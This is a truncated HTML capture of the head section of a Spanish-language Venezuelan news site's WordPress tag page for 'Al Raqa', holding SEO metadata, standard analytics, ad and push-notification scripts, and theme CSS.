

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/al-raqa/
body_size: 23326
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/al-raqa/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/al-raqa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/al-raqa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/al-raqa\/#listItem","position":2,"name":"Al Raqa","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/al-raqa\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/al-raqa\/","name":"Al Raqa - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/al-raqa\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/al-raqa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al Raqa archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/al-raqa/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/al-raqa/","url":"https://www.lechuguinos.com/tag/al-raqa/","name":"Al Raqa archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/al-raqa/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/al-raqa/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/08/eeuu-siria.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/al-raqa/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/al-raqa/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/08/eeuu-siria.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/08/eeuu-siria.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/al-raqa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Al Raqa"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Al Raqa del feed" href="https://www.lechuguinos.com/tag/al-raqa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/39208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"0224cdd497","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
